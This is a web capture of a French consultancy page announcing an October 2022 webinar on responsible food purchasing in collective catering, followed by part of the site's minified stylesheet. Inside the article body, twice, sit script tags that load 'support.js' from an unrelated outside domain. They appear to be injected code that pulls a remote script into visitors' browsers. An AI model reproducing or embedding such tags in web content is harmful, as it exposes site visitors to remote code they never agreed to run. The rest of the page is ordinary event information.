

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ytera.eu/articles/achats-responsables-en-restauration-collective-quels-leviers-pour-les-acheteurs
body_size: 3788
content:
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="utf-8">
    <title>Achats responsables en restauration collective: quels leviers pour les acheteurs?</title>
    <meta name="description" content="Les objectifs du webinaire sont: Comprendre les enjeux des achats responsables dans l’alimentaire; Identifier les bonnes pratiques aux différentes étapes de l’achat pour atteindre ses objectifs RSE; (achats de proximité, achats de produits durables, ">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="/favicon.ico" sizes="any">
    <link rel="icon" href="/img/favicon/favicon.svg" type="image/svg+xml">
    <link rel="apple-touch-icon" href="/img/favicon/apple-touch-icon.png" />
    <link rel="manifest" href="/site.webmanifest" />
    <link rel="stylesheet" href="/dist/app.b948.css">
    <script src='/dist/app.bfbf.js' defer></script>
    <link rel="icon" href="/favicon.ico" type="image/ico">


    <link rel='canonical' href='https://www.cks-consulting.com/article/achats-responsables-en-restauration-collective-quels-leviers-pour-les-acheteurs'>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-112912397-1"></script>
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}
gtag('js', new Date());

gtag('config', 'UA-112912397-1');
</script>    <script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>










    <style>
    /*Webinaire*/

    /*Webinaire - fin*/

    .video-container {
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden;
    }

    .video-container iframe,
    .video-container object,
    .video-container embed {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .intro-header {
        min-height: 400px;
        width: 100%;
        background-size: cover;
        background-position: center, center;
    }

    .intro-header .bande-titre {
        min-height: 400px;
        ;
        max-width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

    .intro-header .bande-titre2 {
        background-color: rgba(255, 255, 255, .8);
        margin-top: 80px;
        max-width: 800px;
        min-height: 320px;
        padding: 20px;
    }

    .intro-header .type {
        display: inline-block;
        background-color: var(--color);
        color: #fff;
        padding: 4px 12px;
        text-transform: uppercase;
        margin: 0;
        font-size: 0.9em
    }

    .intro-header .sous-titre {
        font-size: 1.2em;
    }

    .intro-header .date-focus {
        font-size: 0.9em;
        font-family: regular;
        display: inline-block;
        margin-left: 20px;
        color: var(--color);
    }



    main h2 {
        margin-bottom: 0;
        font-family: regular;
        padding-top: 10px;
    }

    main h2+p {
        margin-top: 8px;
    }



    h1 {
        font-size: 2em;
        margin-top: 10px;
        line-height: 1.2em;
        font-family: heading;
    }



    h2.plus {
        text-align: center;
        margin-top: 120px;
        margin-bottom: 30px;
        font-family: navigation;
        text-transform: uppercase;
    }



    .erreur {
        font-size: 1.2rem;
        color: red;
        font-family: heading;
    }


    main p {
        line-height: 1.5em;
    }
    </style>
















</head>


<body>

    <header>

    <div class='burger-button'><span></span></div>

    <a href="/">

        <img src="/img/logo-ytera.svg" width='150' alt="Ytera">


    </a>
        <nav>
        <ul>
            <li><a href="/offres" >NOS OFFRES<span></span></a>
            </li>
            <li><a href="/qui-sommes-nous" >QUI SOMMES-NOUS
                    ?<span></span></a></li>
            <li><a href="/ecosysteme" >NOTRE
                    ÉCOSYSTÈME<span></span></a></li>
            <li><a href="/articles" class='active'>POINTS DE
                    VUE<span></span></a></li>
            <li><a href="/rejoignez-nous"
                    >REJOIGNEZ-NOUS<span></span></a></li>
            <li><a href="/contact" >CONTACT<span></span></a></li>
        </ul>
    </nav>


    <!-- <ul class='lang'>
        <li>FR</li>
        <li><a href="/en/index">EN</a></li>
        <li><a href="/es/index">ES</a></li>
    </ul> -->

</header>    <div class='intro-header' style='background-image: url(https://test.cks-group.com/DocBD/article/523.jpg);'><div class='bande-titre'><div class='bande-titre2'><p class='type'>Webinaire</p><p class='date-focus'>OCTOBRE 2022</p><h1>Achats responsables en restauration collective : quels leviers pour les acheteurs?</h1><p class='sous-titre'>Webinaire CKS Benelux - Ytera organisé le 4 octobre 2022</p></div></div></div>
    <div class='page'>
        <div class='prin2'>
                    </div>
    </div>

    <main>
        <div class='flex-article'>

            <div>


                <h2><span style="font-size: 27px;"><strong><span style="font-size: 24px; background-color: #146aa4; color: #fffdfd;"> Webinaire, mardi 4 octobre 2022, de 16:00 à 17:30  </span></strong></span></h2>
<h2><strong>Contexte</strong><strong> et </strong><strong>contenu</strong><strong> du </strong><strong>Webinaire</strong></h2>
<p><em>Ce webinaire est organisé en partenariat avec l\'Association Belge des Cadres d'Achat et de Logistique (<a href="https://www.abcal.org">ABCAL</a>).</em></p>
<p><strong>Les objectifs du webinaire sont:</strong></p>
<ul>
<li>Comprendre les enjeux des achats responsables dans l’alimentaire;</li>
<li>Identifier les bonnes pratiques aux différentes étapes de l’achat pour atteindre ses objectifs RSE*<br />(achats de proximité, achats de produits durables, réduction du transport…);</li>
<li>Suivre et piloter le respect des engagements au sein de sa collectivité / son entreprise.</li>
</ul>
<p><strong>Programme prévisionnel :</strong></p>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.cks-consulting.com"></script><table style="width: 74.7715%; height: 360px;" border="1">
<tbody>
<tr>
<td style="width: 3.46598%;"><strong>1</strong></td>
<td style="width: 86.9063%;">Accueil et tour de table</td>
<td style="width: 9.62773%;">5 min</td>
</tr>
<tr>
<td style="width: 3.46598%;"><strong>2</strong></td>
<td style="width: 86.9063%;">Introduction – Quels sont les enjeux en alimentaires ?</td>
<td style="width: 9.62773%;">10 min</td>
</tr>
<tr>
<td style="width: 3.46598%;"><strong>3</strong></td>
<td style="width: 86.9063%;">Les bonnes pratiques achats sur la définition du besoin et l’élaboration de sa stratégie Achats</td>
<td style="width: 9.62773%;">15 min</td>
</tr>
<tr>
<td style="width: 3.46598%;"><strong>4</strong></td>
<td style="width: 86.9063%;">Rédiger ses contrats/marchés et choisir ses fournisseurs en cohérence avec ses objectifs</td>
<td style="width: 9.62773%;">10 min</td>
</tr>
<tr>
<td style="width: 3.46598%;"><strong>5</strong></td>
<td style="width: 86.9063%;">Focus sur les spécificités de l’acheteur public</td>
<td style="width: 9.62773%;">5 min</td>
</tr>
<tr>
<td style="width: 3.46598%;"><strong>6</strong></td>
<td style="width: 86.9063%;">Fixer des objectifs et piloter la mise en œuvre dans ses achats</td>
<td style="width: 9.62773%;">15 min</td>
</tr>
<tr>
<td style="width: 3.46598%;"><strong>7</strong></td>
<td style="width: 86.9063%;">Conclusion - Opportunités et limites pour les acheteurs</td>
<td style="width: 9.62773%;">10 min</td>
</tr>
<tr>
<td style="width: 3.46598%;"><strong>8</strong></td>
<td style="width: 86.9063%;">Questions-Réponses</td>
<td style="width: 9.62773%;">20 min</td>
</tr>
</tbody>
</table>
<p> </p>
<h2><strong>La présentation et les échanges seront animés par :<br /></strong></h2>
<p> </p>
<div>
<div class="speaker">
<div class="s-photo">
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.cks-consulting.com"></script><table border="0">
<tbody>
<tr>
<td width="250"><strong><img src="https://test.cks-group.com/fichiers/Aurore_EGalim.png" alt="" width="231" height="219" /></strong></td>
<td>
<p><strong>Aurore Lermant</strong>, Manager CKS Consulting &amp; Ytera<br />Aurore accompagne de grands donneurs d’ordres dans leurs achats de denrées alimentaires permettant la prise en compte des enjeux environnementaux et sociaux des organisations. Elle partagera ses retours d’expériences.</p>
<p>Ingénieur agronome de formation, Aurore a auparavant travaillé en tant que chargée de mission «agriculture et environnement» au sein de l’ONG environnementale WWF.</p>
<p>En 2022, Aurore co-fonde Ytera, partenaire conseil des filières durables, au sein du Groupe CKS.</p>
</td>
</tr>
</tbody>
</table>
<p><strong>Pour plus d'informations sur nos activités, visitez les sites internet de <a href="https://www.cks-public.fr" target="_blank" rel="noopener">CKS Public</a> et <a href="https://www.ytera.eu">Ytera</a></strong></p>
</div>
</div>
</div>
<p> </p>
<p><strong> </strong></p>            </div>






            <aside class='sticky'>
                                <a href='/articles/categorie/webinaires' class='voir'>VOIR TOUS LES WEBINAIRES</a>            </aside>

        </div>
    </main>




    <main>

        <br><br>
        <div class='liste-editorial'>
            <div class='reveal'>
  <div class='type_bureau'><p class='type'>Webinaire</p></div><a href='/articles/volet-commande-publique-de-la-loi-climat-et-resilience-573' class='img'><img src='https://test.cks-group.com/DocBD/article/vignette/573.jpg' alt='Volet « Commande publique » de la Loi Climat et Résilience'><div class='fleche'>></div></a> <p class='date'>FÉVRIER 2026</p>
<a href='/articles/volet-commande-publique-de-la-loi-climat-et-resilience-573' class='titre'>Volet « Commande publique » de la Loi Climat et Résilience</a>
<p class='sous-titre'>Cycle de 7 rendez-vous pour préparer l’échéance d'Août 2026 [...]</p>
</div><div class='reveal'>
  <div class='type_bureau'><p class='type'>Webinaire</p></div><a href='/articles/ia-au-service-de-la-commande-publique' class='img'><img src='https://test.cks-group.com/DocBD/article/vignette/566.jpg' alt='L’IA, allié juridique de vos marchés publics'><div class='fleche'>></div></a> <p class='date'>JANVIER 2026</p>
<a href='/articles/ia-au-service-de-la-commande-publique' class='titre'>L’IA, allié juridique de vos marchés publics</a>
<p class='sous-titre'>Découvrez comment OPC© vous aide à analyser, interpréter et appliquer les réglementations complexes [...]</p>
</div><div class='reveal'>
  <div class='type_bureau'><p class='type'>Webinaire</p></div><a href='/articles/enjeux-de-l-ia-pour-la-fonction-commande-publique' class='img'><img src='https://test.cks-group.com/DocBD/article/vignette/560.jpg' alt='Enjeux de l&#039;IA pour la fonction &quot;Commande Publique&quot;'><div class='fleche'>></div></a> <p class='date'>MAI 2025</p>
<a href='/articles/enjeux-de-l-ia-pour-la-fonction-commande-publique' class='titre'>Enjeux de l&#039;IA pour la fonction &quot;Commande Publique&quot;</a>
<p class='sous-titre'>Le mardi 20 mai 2025 de 11h à 12h - Webinaire sur le thème de l'IA dans la commande publique [...]</p>
</div>            <p></p>
            <a href='/articles' class='voir'>VOIR TOUS NOS ARTICLES</a>        </div>
    </main>

    <p>&nbsp;</p>

    <footer class='reveal'>
    <div class='footer'>

        <div class='newsletter'>
            <p class='titre'>Suivez l'actualité de <img src="/img/logo-ytera-white.svg" width='76' alt="ytera"></p>
            <form action='/contact.php' method='POST'>
                <div class='newsletter-form'>
                    <p><input type='text' placeholder='Votre email' name='email' required></p>
                    <p><input type='submit' value="VALIDER"></p>
                </div>
            </form>
        </div>

        <div class='site-reseau'>

            <div class='site'>
                SITES CKS GROUP :
                <a href='https://www.cks-consulting.com' target='_blank'><span>w</span> CONSULTING</a>
                <a href='https://www.cks-public.fr' target='_blank'><span>w</span> PUBLIC</a>
                <a href='https://www.cks-sante.fr' target='_blank'><span>w</span> SANTÉ</a>
                <a href='https://www.neqo.eu' target='_blank'><span class='neqo'>x</span></a>
                <a href='https://www.ytera.eu' target='_blank'><img src="/img/logo-ytera-white.svg" width='70'
                        alt=""></a>
            </div>

            <div class='reseau'>
                <span>Retrouvez-nous sur &nbsp;: </span><a href='https://www.linkedin.com/company/cks-consulting'
                    target='blank' class='linkedin'>b</a>

            </div>

        </div>

        <div class='legal'>
            <a href='/mentions.php'>Mentions légales</a> &nbsp;&nbsp;© 2026 ytera
        </div>

    </div>



</footer>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ytera.eu/dist/app.b948.css
body_size: 7078
content:
/*!
* KNACSS Reborn: Just keep it simple!
* @author: Alsacreations
* v8.1 2022/01
* Licence WTFPL http://www.wtfpl.net/
*/:root{--color-opc: #29b8d6;--color-opc-secondary: #283f56;--color: #6f8675;--color-light: #bcd6b5;--color-dark: #3a4f3f;--color-gray: #6c716e}@font-face{font-family:"picto";font-display:fallback;src:url(fonts/5c25.woff) format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"heading";font-display:fallback;src:url(fonts/2a60.woff2) format("woff2"),url(fonts/af74.woff) format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"regular";font-display:fallback;src:url(fonts/402b.woff2) format("woff2"),url(fonts/0e29.woff) format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"navigation";font-display:fallback;src:url(fonts/53f1.woff2) format("woff2"),url(fonts/14e6.woff) format("woff");font-weight:normal;font-style:normal}*,*::before,*::after{box-sizing:border-box;min-width:0}html{font-size:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%;overflow-wrap:break-word}body{margin:0;font-family:regular;font-size:1.125rem;line-height:1.5;background-color:#fff;color:#212529}h1,h2,h3,h4,h5,h6{color:#212529}a{color:#6c757d;text-decoration:underline}a:focus,a:hover,a:active{color:#212529;text-decoration:underline}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2{margin-top:0;margin-bottom:1rem}p,address,ol,ul,dl,blockquote,pre,h3,h4,h5,h6,dt,dd{margin-top:0;margin-bottom:.5rem}ol ol,ol ul,ul ol,ul ul,li ul,li ol,nav ul,nav ol,li p{margin-top:0;margin-bottom:0}ul,ol{padding-left:1rem}nav ul,nav ol{list-style:none;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}img,table,td,blockquote,pre,code,input,textarea,select,video,svg,iframe{max-width:100%}iframe,img,input,select,textarea{height:auto}img{border-style:none}iframe{border-style:none}svg:not([fill]){fill:currentColor}svg:not(:root){overflow:hidden}table{border-collapse:collapse}hr{box-sizing:content-box;height:0;overflow:visible;border:0;border-top:1px solid;margin:1rem 0;clear:both;color:inherit}table{width:100%;max-width:100%;table-layout:fixed;border-collapse:collapse;vertical-align:top;margin-bottom:1rem}b{font-family:heading}[aria-controls]{cursor:pointer}[disabled]{cursor:not-allowed}a,area,button,input,label,select,summary,textarea{touch-action:manipulation}button,input,select,textarea{margin:0;background-color:rgba(0,0,0,0);color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;vertical-align:middle}button,input:not([type=radio]):not([type=checkbox]),select,textarea{border:0}pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}pre{-moz-tab-size:2;-o-tab-size:2;tab-size:2;white-space:pre-wrap;line-height:normal;overflow:auto;-ms-overflow-style:scrollbar}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}form,fieldset{border:none}fieldset{margin:0;padding:1rem}legend{display:table;max-width:100%;padding:0 .125rem;border:0;color:inherit;white-space:normal}label{display:inline-block;cursor:pointer}textarea{overflow:auto;vertical-align:top;resize:vertical;white-space:pre-wrap}progress{display:inline-block;width:100%;vertical-align:baseline}output{display:inline-block}summary{display:list-item}template{display:none}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}main{max-width:1200px;padding:0 20px}.intro{display:grid;grid-template-columns:1fr 1200px 1fr;grid-template-rows:400px}.intro .picture{grid-column:1/-1;grid-row:1/-1;z-index:-1}.intro .picture img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.intro h1{grid-column:2/3;grid-row:1/-1;align-self:center;font-family:heading;font-size:40px;margin-bottom:0;color:#fff}.intro .centre{grid-column:2/3;grid-row:1/-1}.intro .menu{background-color:var(--color);color:#fff;margin:50px 0 30px 0;padding:0 12px;height:30px;line-height:30px;display:inline-block;text-transform:uppercase;font-family:navigation}.intro .menusous{color:#fff;font-size:20px}h2.fleche{margin:40px 0 25px 0;display:flex;align-items:center;font-family:heading;line-height:28px}h2.fleche::before{flex:none;width:50px;height:50px;display:flex;justify-content:center;align-items:center;content:"F";font-family:picto;border:1px dashed var(--color);border-radius:50%;color:var(--color);margin-right:10px}.ul-arrow{list-style:none;margin:0;padding:0}.ul-arrow li{display:flex;padding-bottom:6px}.ul-arrow li::before{flex:none;margin-right:5px;content:">";font-family:"picto"}.ul-shift{padding-left:60px}.t1{font-family:heading;text-transform:uppercase}.hidden{display:none}.block{display:block}.inline{display:inline}.inline-block{display:inline-block}.flex{display:flex}.flex-wrap{flex-wrap:wrap}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.text-wrap{overflow-wrap:break-word}.align-middle{vertical-align:middle}[disabled]{opacity:.6;cursor:not-allowed !important;filter:grayscale(1)}.text-14{font-size:.875rem}.m-5{margin:.313rem}.pt-20{padding-top:1.25rem}.my-36{margin-top:2.25rem;margin-bottom:2.25rem}.grid{display:grid}.btn,.button{display:inline-flex;justify-content:center;align-items:center;padding:.5rem .625rem;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;transition:.25s;transition-property:box-shadow,background-color,color,border;text-decoration:none;border:none;box-shadow:none}.btn:focus,.button:focus{-webkit-tap-highlight-color:rgba(0,0,0,0)}.burger-button{align-self:center;width:64px;height:64px;cursor:pointer;position:relative}.burger-button.active span{background-color:rgba(0,0,0,0)}.burger-button.active span::before{transform:translateY(0px) rotate(45deg);transition:transform .5s}.burger-button.active span::after{transform:translateY(0px) rotate(-45deg)}.burger-button span{display:block;width:50%;margin-left:0;height:3px;background-color:var(--color);position:absolute;top:50%;transform:translateY(-50%);transition:1s}.burger-button span::before,.burger-button span::after{content:"";position:absolute;width:100%;height:3px;background-color:var(--color);transition:1s}.burger-button span::before{transform:translateY(-10px)}.burger-button span::after{transform:translateY(10px)}.reveal{opacity:0;transform:translateY(60px)}.reveal-visible{opacity:1;transform:translateY(0);transition:1s}.slider-wrapper{max-width:1200px;height:150px;overflow:hidden;margin-bottom:40px}.slider{list-style:none;padding:0;width:30000%;overflow:hidden;animation:slide 50s infinite linear;display:flex;align-items:center}@keyframes slide{0%{transform:translateX(0px)}100%{transform:translateX(-3500px)}}.slide{margin:0 25px}input:not([type=radio]):not([type=checkbox]),select{text-indent:20px;font-size:20px;line-height:40px;height:40px;border-bottom:1px solid #ddd;background-color:#fff}select{border:1px solid #ddd;padding:10px 0;height:50px;line-height:50px}select:focus{outline:none}textarea{border:1px solid #ddd}.label-move{display:grid;grid-template-columns:1fr;grid-template-rows:37px;margin-bottom:40px}.label-move>label{z-index:2;grid-column:1/-1;grid-row:1/-1;transition:.5s cubic-bezier(0.23, 1, 0.32, 1)}.label-move>input{grid-column:1/-1;grid-row:1/-1}._label--up--start{transform:translateY(-1.6rem)}._label--color--start{font-size:.8em;color:var(--color)}.labelUp{transform:translateY(-18px);font-size:.8em;color:var(--color)}input:focus{color:var(--color);outline:none}.button-submit{background-color:var(--color);color:#fff;padding:5px 20px;cursor:pointer}.custom-select{color:#000}.custom-select select{display:none}.new-select{border:1px solid #ccc;text-indent:10px;height:50px;line-height:50px;display:flex;justify-content:space-between;align-items:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.new-select::after{text-indent:0;height:inherit;width:50px;text-align:center;border-left:1px solid #eee;content:"1";font-size:24px;font-family:picto}.select-after::after{content:"0";transition:.4s}.select-items{border-right:1px solid #ccc;border-left:1px solid #ccc;max-height:200px;overflow:auto;border-bottom:1px solid #ccc}.select-items div{padding:10px;border-bottom:1px solid #eee;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-items div:hover{background-color:#eee}.select-hide{display:none}footer{background-color:#333;color:#fff;box-sizing:border-box;height:auto;padding:20px}footer a{text-decoration:none}footer a:hover{color:#fff}.footer{max-width:1200px;padding:50px 0 30px 0;margin:auto;box-sizing:border-box}.footer .site-reseau{border-top:1px solid #555;border-bottom:1px solid #555;display:flex;justify-content:space-between;height:auto;line-height:40px;font-size:1.1rem;margin-top:60px;grid-template-columns:1fr auto auto 1fr;flex-direction:column}.footer .site-reseau .site{display:flex;flex-direction:column}.footer .site-reseau span{font-family:"picto"}.footer .site a{padding-left:10px;padding-right:10px;display:block;color:#fff}.footer .neqo{font-size:1.1em}.footer .reseau{vertical-align:middle;font-size:1rem}.footer .reseau span{font-family:regular;margin-right:20px;display:inline-block;color:#999}.footer .reseau a{padding-left:10px}footer a.linkedin{vertical-align:middle;font-family:picto;font-size:30px;color:#0077b5;text-decoration:none}.legal{color:#aaa;height:40px;line-height:40px;margin:0;padding:0;font-size:.7em;font-family:heading}.legal a{font-family:regular;text-decoration:underline;color:#fff}footer ul{list-style:none;padding:0;margin-top:0}p.menu{margin:0 0 10px 0}.newsletter{margin:auto;display:flex;flex-direction:column}.newsletter .titre{margin:10px 10px 10px 0;grid-column:2/3;line-height:26px;font-size:1.6em;font-family:regular}.newsletter-form{display:flex;margin:0;flex-direction:column}.newsletter-form p{margin:0}.newsletter input[type=text]{padding:0;background:none;border:none;margin-left:0px;font-family:navigation;font-size:20px;display:inline-block;width:100%;height:46px;line-height:46px;border-right:0;border-left:0;border-bottom:1px solid #666;text-indent:10px;color:#fff;flex:1;margin-bottom:10px}.newsletter input[type=submit]{padding:0;background:none;border:none;margin-left:0px;font-family:navigation;font-size:20px;display:inline-block;width:100%;height:46px;line-height:46px;text-indent:0;color:#fff;cursor:pointer;border:1px solid var(--color-dark);background-color:var(--color-dark);font-size:.8em;transition:400ms}.newsletter input[type=submit]:hover{background-color:#333;color:#fff;border:1px solid #aaa}.input:focus,textarea:focus{background-color:#fff;border:none}header{display:flex;align-items:center;justify-content:flex-start;width:100vw;position:relative;padding:0 30px;height:80px}header ul{list-style:none}header a{text-decoration:none;transition:color .4s}.visible{display:block}header nav{display:none}header nav img{padding-bottom:4px}header nav ul{display:flex}header nav ul li{display:flex;align-items:center}header nav ul li::after{content:" ";width:5px;height:5px;background-color:var(--color)}header nav ul li:last-child::after{content:"";width:0;height:0}header nav ul li a{padding:0 20px;display:flex;flex-direction:column;color:#333;font-size:18px;font-family:navigation}header nav ul li a.active span{width:100%}header nav ul li a:hover span{width:100%}header nav ul li a span{transition:.6s;height:3px;width:0;background-color:var(--color)}header a:hover{text-decoration:none;color:var(--color)}.lang{display:flex;font-family:navigation}.lang li{display:flex;align-items:center}.lang li::after{margin:0 6px;content:" ";width:1px;height:15px;background-color:var(--color)}.lang li:last-child::after{content:"";width:0;height:0}.burger-button{display:block}ul.menu-visible{display:block;background-color:var(--color);color:#fff;position:absolute;z-index:20;top:86px;left:100px;height:calc(100vh - 86px);animation:openmenu 1s both}ul.menu-visible li{border:none;border-bottom:1px solid #ddd;transition:background-color .4s}ul.menu-visible li:last-child{border-bottom:1px solid #ddd}ul.menu-visible li:hover{background-color:#333}ul.menu-visible li a{text-align:left;padding:10px 26px;transition:color .4s}ul.menu-visible li a:hover{color:#fff}@keyframes openmenu{0%{left:-200px}100%{left:0}}.intro{display:grid;grid-template-columns:1fr;grid-template-rows:auto;overflow:hidden}.intro__degrade{grid-row:1/-1;grid-column:1/-1;z-index:0;background:linear-gradient(rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.9));transition:1s;opacity:0;transform:scaleY(3)}.intro__degrade--start{transform:scaleY(1);opacity:1}.intro__picture{grid-row:1/-1;grid-column:1/-1;z-index:-2}.intro__picture__img{opacity:0;transform:scale(1.4);-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.intro__picture__img--start{opacity:1;transform:scale(1);transition:3s}.intro h1{grid-column:2/3;grid-row:1/-1;align-self:center;font-family:heading;font-size:40px;margin-bottom:0;color:#fff}.intro__baseline{grid-column:1/-1;grid-row:1/-1;z-index:1;padding:10px;margin:auto;width:auto;z-index:1;min-width:auto}.intro__baseline .intro__baseline__contenu{margin-right:0;opacity:0;transition:3s}.intro__baseline .intro__baseline__contenu--start{opacity:1}.intro__baseline h1{margin:5px 0}.intro__bureau{display:flex;gap:1px;height:350px}.intro__bureau img{height:350px;-o-object-fit:cover;object-fit:cover}.intro .menu{background-color:var(--color);color:#fff;margin:50px 0 30px 0;padding:0 12px;height:30px;line-height:30px;display:inline-block;text-transform:uppercase;font-family:navigation}.intro .menusous{color:#fff;font-size:20px}.trois-e{display:flex;gap:40px;flex-direction:column}.trois-e>div{flex:1}.arbre{margin:40px 0;font-size:18px;background-image:url(fonts/029b.png);background-size:contain;background-position:200px center;background-repeat:no-repeat}.leaf .num.arbre40{background-color:#c9d6d2}.leaf .num.arbre30{background-color:#355f62}.leaf .num.arbre101{background-color:#abbbb4}.leaf .num.arbre102{background-color:#93b2b6}.leaf .num.arbre103{background-color:#5d797d}.num.arbre ul li{padding-bottom:0}.leaf{max-width:450px}.leaf::after{content:" ";margin-top:10px;display:block;width:0px;height:4px;background-color:var(--color);margin-bottom:40px}.leaf>div{padding-left:20px}.leaf .titre{display:flex;align-items:center;font-family:heading;font-size:24px}.leaf .num{background-color:var(--color);color:#fff;border-radius:50%;margin-right:5px;width:50px;height:50px;display:flex;justify-content:center;align-items:center}.arbre .interne{display:flex;justify-content:space-between;flex-direction:column}.nos-valeurs{background-color:#eee;padding:10px 0 40px 0}.nos-valeurs .titre{font-family:heading;display:flex;align-items:center;font-size:32px}.nos-valeurs .titre span{background-color:var(--color);background-color:#444;width:60px;height:60px;border-radius:50%;color:#fff;display:flex;align-items:center;justify-content:center;margin-right:4px;font-size:50px;padding-bottom:10px}.valeur-add{display:flex;flex-direction:column}.valeur-add li{padding-bottom:10px}.valeur-add li li{font-size:16px}.valeur-add .titre{max-width:700px;margin-right:60px}.valeur-add h2{text-align:right;font-size:36px;font-family:heading}.engagement{display:flex;flex-direction:column;gap:20px}.engagement>div{flex:1}.engagement-block{background-color:var(--color-light);background-color:#eee;padding:10px 0}.engagement-block .titre{color:#fff;height:100px;display:flex;align-items:center;justify-content:center;font-size:24px;font-family:heading;margin-bottom:20px}.engagement-block .titre1{background-color:#455b5d}.engagement-block .titre2{background-color:#5d797d}.engagement-block .titre3{background-color:#93b2b6}.contact{width:auto;margin:auto;padding:0 20px;display:flex;flex-direction:column;gap:40px;justify-content:space-between}.contact form{width:auto;padding:0 20px;margin-top:20px}a.mail{color:var(--color)}a.tout{display:block;border:1px solid var(--color);text-decoration:none;width:100%;text-align:center;height:50px;display:flex;justify-content:center;align-items:center;margin-top:40px;padding:0 20px}form .col2{display:flex;flex-direction:column;gap:0}form .col2>div{flex:1}h2.center{text-align:center;margin-top:40px}.left{transform:translateY(-50px);min-height:600px}.left img{height:80%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right}.right{transform:translateY(-40px);min-height:600px}.right img{height:80%;-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}.liste-editorial{display:grid;grid-template-columns:1fr;justify-content:space-between;gap:10px 40px;margin:30px 0}.liste-editorial .titre{font-family:heading;line-height:28px}.liste-editorial div{width:100%;overflow:hidden}.liste-editorial .sous-titre{margin-top:10px;font-size:1em;line-height:24px}.liste-editorial div a.img{display:block;position:relative;overflow:hidden;background-color:#000;height:220px;width:100%}.liste-editorial div img{height:220px;width:100%;align-self:stretch;justify-self:stretch;-o-object-fit:cover;object-fit:cover;transition-duration:.4s}.liste-editorial div a.img:hover img{opacity:.5}.liste-editorial div a.img .fleche{position:absolute;display:flex;left:0;width:100%;height:220px;line-height:220px;text-align:center;align-self:center;font-size:70px;display:inline-block;font-family:"picto";margin:auto;color:#fff;z-index:50;opacity:0;transition-duration:.4s;text-shadow:1px 1px 1px #000}.liste-editorial div a.img:hover .fleche{opacity:.8}.liste-editorial .type_bureau{display:flex;justify-content:space-between;border-bottom:1px solid #ccc;padding:4px 0}.liste-editorial .type{margin:0;font-size:1rem;text-transform:uppercase;color:var(--color);font-family:navigation}.liste-editorial .bureau{margin:0;font-size:.7rem;text-transform:uppercase;color:#999;font-family:navigation}.liste-editorial a{text-decoration:none;color:#000;font:1.5rem/1.5rem "bold",Arial,sans-serif}.liste-editorial .date{margin:4px 0;font-size:.8rem}.flex-article{display:flex;align-items:flex-start;flex-direction:column}.flex-article>div{width:auto;padding:30px 0px}.flex-article aside{position:sticky;width:400px;flex:1;top:0}.flex-article aside a.voir{display:block;width:100%;padding:auto}.demande_renseignement{background-color:var(--color);color:#fff;margin-top:30px;padding:30px 15px}.demande_renseignement a{color:#fff}.demande_renseignement p{font-family:heading;margin:5px 0 40px 0;font-size:24px}.demande_renseignement a{display:block;margin:20px auto 5px auto;width:250px;text-align:center;padding:0;height:50px;line-height:50px;text-decoration:none;font-family:navigation;border:1px solid #fff;font-size:1.1rem;transition-duration:.4s}.demande_renseignement a:hover{background-color:#fff;color:#459eab}a.voir{border:1px solid var(--color);font-family:navigation;text-decoration:none;text-align:center;padding:15px 10px;font-size:1em}.intro ul{list-style:none;margin:0;padding:0;display:flex;justify-content:space-between;flex-direction:column;gap:20px;margin:40px 0;justify-content:flex-start;margin-right:20px}.intro ul li a{display:block;text-transform:uppercase;text-decoration:none;font-family:regular;font-size:16px;color:#fff;transition:.4s background-color;border-radius:4px;padding:8px 30px;border:1px solid var(--color);background-color:hsla(0,0%,100%,.4);font-family:navigation}.intro ul li a.active{background:var(--color-dark)}.intro ul li a:hover{background:var(--color-dark)}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.intro-header{min-height:400px;width:100%;background-size:cover;background-position:center,center}.intro-header .bande-titre{min-height:400px;max-width:1200px;margin:0 auto;overflow:hidden}.intro-header .bande-titre2{background-color:hsla(0,0%,100%,.8);margin-top:80px;max-width:800px;min-height:320px;padding:20px}.intro-header .type{display:inline-block;background-color:var(--color);color:#fff;padding:4px 12px;text-transform:uppercase;margin:0;font-size:.9em}.intro-header .sous-titre{font-size:1.2em}.intro-header .date-focus{font-size:.9em;font-family:regular;display:inline-block;margin-left:20px;color:var(--color)}main h2{margin-bottom:0;font-family:regular;padding-top:10px}main 